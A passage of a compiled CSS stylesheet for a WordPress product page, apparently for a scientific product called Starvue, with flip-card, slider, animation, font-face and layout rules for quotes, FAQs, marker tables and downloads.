  margin: 0 auto;
  justify-content: center;
}
.page-starvue .circle .flip-card-wrapper .flip-card-content * {
  margin-bottom: 0;
}
.page-starvue .starvue_flowchart .row.flowrow {
  height: 127px;
  background: no-repeat center center url(/wp-content/uploads/2024/07/icn-arrow-left-down.svg);
  background-size: 72% 100%;
}
.page-starvue .card .flip-card-wrapper, .page-starvue .sv-get-started .card .flip-card-wrapper, .sv-get-started .page-starvue .card .flip-card-wrapper {
  background-color: transparent;
  width: 100%;
  min-height: 300px;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
}
.page-starvue .circle .flip-card-wrapper {
  background-color: transparent;
  width: 100%;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
  width: 182px;
  height: 182px;
}
.page-starvue .flip-card {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}
.page-starvue .circle .flip-card {
  width: 100%;
}
.page-starvue .flip-card-wrapper:hover .flip-card {
  transform: rotateY(180deg);
}
.page-starvue .back {
  transform: rotateY(180deg);
}
.page-starvue .front, .page-starvue .back {
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  overflow: hidden;
  left: 0;
  top: 0;
}
.page-starvue .circle .front {
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  width: 182px;
  height: 182px;
  border-radius: 50%;
  border: 0px solid #000;
  overflow: hidden;
  left: 0;
  top: 0;
}
.page-starvue .circle .back {
  transform: rotateY(180deg);
  border: 1px solid #000;
  width: 182px;
  height: 182px;
  left: -1px;
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  border-radius: 50%;
  border: 1px solid #000;
  overflow: hidden;
  left: -1px;
  top: 0;
}
.page-starvue .starvue_flowchart .circle::before, .page-starvue .starvue_flowchart .circle::after {
  content: url(/wp-content/uploads/2024/07/icn-arrow-right.svg);
  height: 24px;
  width: 24px;
}
.page-starvue .starvue_flowchart .circle::before {
  position: absolute;
  left: -81px;
  top: 77px;
}
.page-starvue .starvue_flowchart .circle::after {
  position: absolute;
  right: -81px;
  top: 77px;
}
.page-starvue .btn--align--center {
  width: auto;
  margin: auto;
}
.page-starvue .circle .flip-card .flip-card-content {
  padding-left: 10px;
  padding-right: 10px;
  position: absolute;
  top: 0;
  left: 0;
  width: 184px;
  height: 184px;
}
.page-starvue .circle .flip-card-wrapper .front {
  background-color: #000000;
}
.page-starvue .circle .flip-card-wrapper .back {
  background-color: var(--uv-gray);
}
.page-starvue .card .flip-card-wrapper, .page-starvue .sv-get-started .card .flip-card-wrapper, .sv-get-started .page-starvue .card .flip-card-wrapper {
  min-height: 216px;
}
@media screen and (max-width: 1200px) {
  .page-starvue .starvue_flowchart .row {
    flex-direction: column;
  }
  .page-starvue .starvue_flowchart .row.flowrow {
    height: 110px;
    background: no-repeat center center url(/wp-content/uploads/2024/07/icn-arrow-down.svg);
    background-size: 30px 30px;
  }
  .page-starvue .starvue_flowchart .circle {
    margin: 110px auto;
  }
  .page-starvue .starvue_flowchart .circle::before, .page-starvue .starvue_flowchart .circle::after {
    content: url(/wp-content/uploads/2024/07/icn-arrow-down.svg);
    height: 30px;
    width: 30px;
  }
  .page-starvue .starvue_flowchart .circle::before {
    position: absolute;
    left: 72px;
    top: -66px;
  }
  .page-starvue .starvue_flowchart .circle::after, .page-starvue .starvue_flowchart .row:nth-child(1)::after {
    position: absolute;
    left: 72px;
    top: 224px;
  }
  .page-starvue .btn--align--center {
    width: auto;
    margin: auto;
  }
}
.page-starvue .sv-feature-swiper {
  position: relative;
}
.page-starvue .sv-feature-swiper .swiper-button-next, .page-starvue .sv-feature-swiper .swiper-button-prev {
  color: #000000;
}
.page-starvue .sv-feature-swiper .swiper-button-next {
  right: -32px;
}
.page-starvue .sv-feature-swiper .swiper-button-prev {
  left: -32px;
}
.page-starvue .uv-cards-with-images-and-text {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  width: 100%;
}
.page-starvue .swiper-wrapper {
  display: flex;
  justify-content: stretch;
}
.page-starvue .swiper-wrapper .swiper-slide.card, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card {
  align-self: stretch;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
  flex-grow: 1;
  text-align: center;
  /*max-width: 250px;*/
  padding: 30px 26px;
  height: 100%;
  min-height: 300px;
}
.page-starvue .swiper-slide.card img, .page-starvue .sv-get-started .swiper-slide.card img, .sv-get-started .page-starvue .swiper-slide.card img {
  max-width: 80px;
  width: 100%;
  height: auto;
  margin: 0 auto 30px auto;
}
.page-starvue .swiper-wrapper .swiper-slide.card *, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card *, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card * {
  font-size: 16px;
}
.page-starvue .swiper-wrapper .swiper-slide.card h3, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card h3, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card h3 {
  font-size: 18px;
}
.page-starvue .uv-text-slider-section {
  padding: 0;
}
.page-starvue .uv-text-slider-wrapper {
  width: 100%;
  overflow: hidden;
  font-size: 20px;
  margin: 0;
  padding: 20px;
}
.page-starvue .uv-current-slide {
  text-align: center;
  display: block;
  min-height: 36px;
  /*right: -100vw;*/
}
.page-starvue .uv-text-slider {
  display: none;
}
.page-starvue .uv-text-slider li {
  list-style: none;
  display: block;
  width: 100%;
  position: absolute;
  top: 0px;
  text-align: center;
}
.page-starvue .uv-hero-text-slider-nav {
  display: flex;
  align-items: center;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: visible;
  position: relative;
  display: block;
  height: 24px;
  opacity: 1;
  flex-direction: row;
  justify-content: space-around;
  text-align: center;
}
.page-starvue .uv-hero-text-slider-nav li {
  position: absolute;
  text-align: center;
  top: 0;
  padding: 0;
  margin: 0;
  list-style: none;
  opacity: 1;
}
.page-starvue .sv-hero-nav-item {
  width: 10px;
  height: 10px;
  border-radius: 20px;
  background-color: var(--uv-gray3);
  margin: 0 auto;
  display: inline-block;
  margin: 0 3px;
}
.page-starvue .sv-hero-nav-item.active {
  background-color: var(--uv-pink);
}
.page-starvue .slidein {
  transition-delay: 250ms;
  animation-duration: 3s;
  animation-name: slidein;
  left: 101vw;
}
@keyframes slidein {
  from {
    translate: 101vw 0;
  }
  to {
    translate: 0vw 0;
  }
}
.page-starvue .slideout {
  transition-delay: 250ms;
  animation-duration: 3s;
  animation-name: slideout;
  left: 0vw;
}
@keyframes slideout {
  from {
    translate: 0vw 0;
  }
  to {
    translate: -110vw 0;
  }
}
@media screen and (max-width: 1024px) {
  .page-starvue .slidein {
    transition-delay: 250ms;
    animation-duration: 3s;
    animation-name: slidein;
    left: 150vw;
  }
  @keyframes slidein {
    from {
      translate: 200vw 0;
    }
    to {
      translate: 0vw 0;
    }
  }
  .page-starvue .slideout {
    transition-delay: 0ms;
    animation-duration: 2s;
    animation-name: slideout;
    left: 0vw;
  }
  @keyframes slideout {
    from {
      translate: 0vw 0;
    }
    to {
      translate: -100vw 0;
    }
  }
}
.page-starvue .sv-studies-pains ol {
  margin: 0 0 0 36px;
}
.page-starvue .sv-studies-pains ol li:nth-child(1) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(1)::before {
  content: url(/wp-content/uploads/2024/07/icn-01.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(2) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(2)::before {
  content: url(/wp-content/uploads/2024/07/icn-02.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(3) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(3)::before {
  content: url(/wp-content/uploads/2024/07/icn-03.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(4) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(4)::before {
  content: url(/wp-content/uploads/2024/07/icn-04.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
@media screen and (max-width: 639px) {
  .page-starvue .uv-text {
    display: block;
    width: 90%;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.text_block {
  padding: 85px 0;
}
@media only screen  and (max-width: 576px) {
  .text_block {
    padding: 45px 0;
  }
}
.text_block .link {
  margin-top: 25px;
}
.text_block img {
  border-radius: 30px;
  max-width: 100%;
  margin-bottom: 15px;
}
.text_block p {
  font-size: 18px;
}
.text_block figcaption {
  color: #6e6e6e;
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 25px;
  display: block;
}
.text_block .video {
  margin-left: auto;
  margin-right: 0;
  margin-top: 70px;
  margin-bottom: 70px;
}
@media only screen  and (max-width: 767px) {
  .text_block .video {
    margin-right: auto;
  }
}
.quote {
  margin: 85px 0;
  padding: 40px 0 15px;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  position: relative;
}
@media only screen  and (max-width: 576px) {
  .quote {
    margin: 45px 0;
  }
}
.quote svg {
  display: block;
  position: absolute;
  z-index: -1;
  width: 168px;
  left: 0;
  top: 50%;
  transform: translate(-60%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .quote svg {
    width: 70px;
    top: 40px;
    transform: translate(-60%, 0%);
  }
}
@media only screen  and (max-width: 767px) {
  .quote svg {
    display: none;
  }
}
.quote p {
  margin-bottom: 15px;
}
.quote h4 {
  position: relative;
  font-weight: 500;
}
.quote h4::before {
  content: "";
  display: block;
  width: 33px;
  height: 33px;
  background: url("../img/icons/svg/quote_mini.svg") no-repeat center center / contain;
  position: absolute;
  top: 0;
  left: -35px;
}
@media only screen  and (max-width: 1200px) {
  .quote h4::before {
    position: static;
    display: inline-block;
    margin-right: 5px;
    width: 20px;
    height: 20px;
  }
}
.quote h4 + p {
  margin-bottom: 0;
}
.quote__big {
  position: relative;
  margin: 85px 0;
}
@media only screen  and (max-width: 576px) {
  .quote__big {
    margin: 45px 0;
  }
}
.quote__big p {
  margin-bottom: 15px;
}
.quote__big h2::before {
  content: "";
  display: block;
  width: 33px;
  height: 33px;
  background: url("../img/icons/svg/quote_mini.svg") no-repeat center center / contain;
  position: absolute;
  top: 0;
  left: -35px;
}
@media only screen  and (max-width: 1200px) {
  .quote__big h2::before {
    position: static;
    display: inline-block;
    margin-right: 5px;
  }
}
.quote__big h2 + p {
  margin-bottom: 0;
}
.quote__big-img_bg {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: contain;
  transform: translate(-45%, 0);
}
@media only screen  and (max-width: 1200px) {
  .quote__big-img_bg {
    transform: translate(-15%, 0);
  }
}
@media only screen  and (max-width: 992px) {
  .icons_text {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.icons_text .d-flex {
  padding-top: 50px;
  padding-bottom: 50px;
}
@media only screen  and (max-width: 992px) {
  .icons_text .d-flex {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media only screen  and (max-width: 576px) {
  .icons_text .d-flex {
    flex-direction: column;
    align-items: flex-start !important;
  }
}
.icons_text img {
  width: 128px;
  height: 128px;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .icons_text img {
    width: 150px;
    height: 150px;
  }
}
.icons_text p {
  max-width: 315px;
  margin: 0 0 0 30px;
}
@media only screen  and (max-width: 992px) {
  .icons_text p {
    margin: 0 auto 0 30px;
  }
}
@media only screen  and (max-width: 576px) {
  .icons_text p {
    margin: 18px 0 0 0;
  }
}
.video {
  max-width: 256px;
  height: 208px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  border-radius: 30px;
  background-color: rgba(255, 255, 255, 0.4);
  text-decoration: none;
  color: #000;
  position: relative;
}
@media (any-hover) {
  .video:hover {
    color: #f00075;
  }
  .video:hover svg path {
    fill: #f00075;
  }
}
.video-bg {
  position: absolute;
  width: 489px;
  border-radius: 0 !important;
  max-width: none !important;
  margin: 0;
  mix-blend-mode: multiply;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.video-title {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 40px;
  font-weight: 500;
  margin-bottom: 18px;
}
.product__biology {
  padding: 80px 0;
}
@media only screen  and (max-width: 992px) {
  .product__biology {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.product__biology-title {
  margin-bottom: 60px;
}
@media only screen  and (max-width: 1200px) {
  .product__biology-title {
    margin-bottom: 46px;
  }
}
@media only screen  and (max-width: 767px) {
  .product__biology-title {
    margin-bottom: 0;
  }
}
.product__biology-subtitle {
  font-weight: 500;
}
@media only screen  and (max-width: 1200px) {
  .product__biology-subtitle {
    font-size: 18px;
  }
}
@media only screen  and (max-width: 1200px) {
  .product__biology h3 {
    font-size: 18px;
  }
}
.product__biology-mobile_subtitle {
  color: #6e6e6e;
  font-size: 20px;
  font-weight: 400;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-top: 5px;
}
.compare__panels_text {
  padding: 70px 0;
}
@media only screen  and (max-width: 767px) {
  .compare__panels_text {
    padding: 45px 0;
  }
}
.markers {
  padding: 80px 0;
}
.markers__mobile {
  padding: 50px 0;
}
.markers__mobile-title {
  font-size: 28px;
  margin: 0;
}
.markers__mobile-subtitle {
  color: #6e6e6e;
  font-size: 18px;
  margin: 0;
}
.markers__mobile P {
  margin-bottom: 20px;
  line-height: 1.1;
}
.markers__mobile .row {
  padding: 40px 0;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .row {
    padding: 20px 0;
  }
}
.markers__mobile .row:first-child {
  padding: 0 0 10px 0;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .row:first-child {
    display: none;
  }
}
.markers__mobile .code {
  width: 124px;
  padding: 16px 0;
  border-radius: 30px;
  background: #fff;
  display: inline-block;
  text-align: center;
  margin-right: 20px;
  margin-bottom: 20px;
  font-size: 18px;
  line-height: 1;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .code {
    width: 99px;
    margin-right: 11px;
    margin-bottom: 11px;
  }
}
@media only screen  and (max-width: 992px) {
  .markers {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.markers-title {
  margin-bottom: 31px;
}
.markers table {
  width: 100%;
  margin-bottom: 24px;
}
.markers thead {
  width: 100%;
  border-bottom: 2px solid #000;
  font-size: 18px;
}
.markers h3, .markers h4, .markers h5 {
  text-align: left;
  margin: 0;
}
.markers h4 {
  font-weight: 500;
  font-size: 23px;
}
.markers tr {
  border-bottom: 1px solid #000;
}
.markers td {
  padding: 24px 0;
  text-align: center;
}
.markers td:first-child {
  text-align: left;
}
.markers .circle {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 1px solid #000;
  background: transparent;
  border-radius: 50%;
}
.markers .circle--check {
  background: #f00075;
  border-color: #f00075;
}
.service__levels {
  padding: 50px 0;
  position: relative;
}
.service__levels-bg {
  position: absolute;
  top: 10%;
  max-height: 100%;
  object-fit: contain;
  left: 50%;
  z-index: -1;
  transform: translate(-50vw, 0);
  mix-blend-mode: multiply;
}
.service__levels h1, .service__levels h2 {
  margin-bottom: 0;
}
.service__levels h3 {
  font-size: 24px;
}
@media only screen  and (max-width: 767px) {
  .service__levels h3 {
    min-height: 100px;
    padding: 14px 0;
    border-top: 2px solid #000;
  }
}
@media only screen  and (max-width: 1200px) {
  .service__levels {
    position: relative;
  }
  .service__levels:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 80%;
    z-index: -1;
    left: 0;
    top: 0;
    transform: translate(-50px, 0);
    background: url("../../img/text_blocks/service_levels_bg.png") no-repeat left top 100px / contain;
  }
}
@media only screen  and (max-width: 1200px) {
  .service__levels:before {
    transform: translate(-75px, 0);
  }
}
@media only screen  and (max-width: 767px) {
  .service__levels:before {
    transform: translate(-130px, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .service__levels:before {
    transform: translate(-50px, 0);
  }
}
.service__levels > .row {
  position: relative;
}
.service__levels .num {
  font-size: 180px;
  font-weight: 700;
  line-height: 0.7;
  position: absolute;
  left: 15px;
  bottom: 100%;
  transform: translate(0, 100%);
  line-height: 0.8;
  color: #f5f5f7;
  -webkit-text-stroke: 2px black;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}
@media only screen  and (max-width: 1200px) {
  .service__levels .num {
    font-size: 134px;
  }
}
@media only screen  and (max-width: 576px) {
  .service__levels .num {
    font-size: 100px;
    color: black;
  }
}
.service__levels .num-overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 0;
  overflow: hidden;
  color: #000;
}
.faq {
  padding: 70px 0;
}
@media only screen  and (max-width: 992px) {
  .faq {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.faq .line {
  margin: 0;
}
.faq .item {
  padding: 30px 0 0;
  border-bottom: 2px solid #000;
}
@media only screen  and (max-width: 576px) {
  .faq .item {
    padding: 20px 0 0;
  }
}
.faq .item.active .item-content {
  display: block;
}
.faq .item.active .item-title svg {
  transform: translate(-50%, -50%) rotate(0deg);
}
.faq .item-title {
  margin-bottom: 30px;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.1;
  padding-right: 95px;
  position: relative;
  cursor: pointer;
}
@media only screen  and (max-width: 992px) {
  .faq .item-title {
    padding-right: 45px;
  }
}
@media only screen  and (max-width: 576px) {
  .faq .item-title {
    margin-bottom: 20px;
  }
}
.faq .item-title svg {
  width: 21px;
  height: 21px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
}
.faq .item-content {
  display: none;
}
.downloads {
  padding: 70px 0;
}
@media only screen  and (max-width: 992px) {
  .downloads {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.downloads__list {
  list-style-type: none;
  padding: 0;
  border-top: 1px solid #000;
}
@media only screen  and (max-width: 576px) {
  .downloads__list {
    margin-top: 0;
  }
}
.downloads__list li {
  border-bottom: 1px solid #000;
  margin: 0;
  padding: 24px 0;
}
@media only screen  and (max-width: 576px) {
  .downloads__list li {
    padding: 20px 0;
  }
}
.downloads .link {
  display: flex;
  width: 100%;
  justify-content: space-between;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
}
.downloads .link svg {
  border-radius: 0;
}
/** Samba Scientific **/
/** Starvue(TM) **/
.sv.btn.btn--black, body.page-aacr-meeting-2024 .menu__wrap .menu a.sv.btn--black, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a.sv.btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .menu a.sv.btn--see_more, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a.sv.btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .menu a.sv.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--black.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--black.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--big.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn.btn--big {
  text-align: center;
}
.sv-hero-right-column {
  display: flex;
  flex-direction: column;
}
.sv-hero-right-column .btn, .sv-hero-right-column body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-hero-right-column a, .sv-hero-right-column body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-hero-right-column .btn--see_more, .sv-hero-right-column body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-hero-right-column .btn--big {
  width: max-content;
  margin: 0 auto;
}
.sv-ui.sv-ui-images {
  display: flex;
  align-items: center !important;
  justify-content: space-around;
  margin: 0 auto;
}
.sv-ui.sv-ui-images > div {
  align-self: center !important;
}
.sv-get-started .btn.btn--black, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--black, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started a.btn--black, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--big {
  background-color: #000000;
  color: #ffffff;
  margin-top: -4px;
}
.sv-get-started .btn.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started a.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started 